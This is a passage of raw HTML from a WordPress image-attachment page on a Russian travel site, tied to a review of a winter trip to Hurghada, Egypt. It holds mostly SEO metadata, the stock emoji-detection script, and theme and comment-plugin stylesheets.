

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/image013-15/
body_size: 197060
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>image013 - Tourismetc</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tourismetc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image013 - Tourismetc" />
	<meta property="og:url" content="https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg" />
	<meta property="og:site_name" content="Tourismetc" />
	<meta property="article:publisher" content="https://www.facebook.com/tourismetc" />
	<meta property="og:image" content="https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tourismetc.com/#website","url":"https://tourismetc.com/","name":"Tourismetc","description":"Главный туристический сайт","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tourismetc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg#webpage","url":"https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg","name":"image013 - Tourismetc","isPartOf":{"@id":"https://tourismetc.com/#website"},"datePublished":"2017-05-11T09:44:28+00:00","dateModified":"2017-05-11T09:44:28+00:00","breadcrumb":{"@id":"https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://tourismetc.com/wp-content/uploads/2017/05/image013.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://tourismetc.com/"},{"@type":"ListItem","position":2,"name":"Обзоры","item":"https://tourismetc.com/category/puteshestvia/"},{"@type":"ListItem","position":3,"name":"Алексей Каздым | Зима, Египет, Хургада – а поехать ли ещё?","item":"https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/"},{"@type":"ListItem","position":4,"name":"image013"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента" href="https://tourismetc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента комментариев" href="https://tourismetc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента комментариев к &laquo;image013&raquo;" href="https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/image013-15/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourismetc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c61eacbf3d65d09540bee10e6a7a620"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tourismetc.com/wp-includes/css/dist/block-library/style.min.css?ver=7c61eacbf3d65d09540bee10e6a7a620' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tourismetc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://tourismetc.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.2' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://tourismetc.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://tourismetc.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=7c61eacbf3d65d09540bee10e6a7a620' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://tourismetc.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://tourismetc.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://tourismetc.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://tourismetc.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://tourismetc.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=4.0.2' id='ssb-blocks-front-js-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-front-js-js-extra'>
/* <![CDATA[ */
